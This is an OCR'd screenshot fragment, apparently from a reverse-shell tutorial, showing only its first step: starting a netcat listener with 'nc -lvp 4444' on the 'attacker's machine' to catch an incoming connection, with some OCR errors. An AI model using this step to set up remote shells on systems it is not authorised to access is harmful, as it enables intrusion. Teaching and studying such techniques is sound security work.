
Step 1: Start a Listener on the Attacker’s
Machine
This tactile works on your machine (attacker’s
system):
nc
-lvp
4444
This listens for an incoming connection on port 4444.